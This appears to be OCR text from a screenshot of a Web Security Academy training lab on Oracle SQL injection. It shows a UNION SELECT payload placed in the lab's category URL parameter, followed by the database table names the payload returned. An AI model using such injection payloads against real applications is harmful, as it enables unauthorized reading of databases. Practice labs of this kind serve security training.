 SQL injection attack, listin
https://0a37008c03be2d7680dc212300c900f9.web-security-academy.net/filter?category=Gifts' UNION SELECT 'A',TABLE_NAME FROM ALL_TABLES--
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT 'A',TABLE_NAME FROM ALL_TABLES--
Refine your search:
All Corporate gifts Food & Drink Gifts Tech gifts Toys & Games
A
APP_ROLE_MEMBERSHIP
A
APP_USERS_AND_ROLES
A
AUDIT_ACTIONS
A
DR$NUMBER_SEQUENCE
A
DR$OBJECT_ATTRIBUTE
A
DR$POLICY_TAB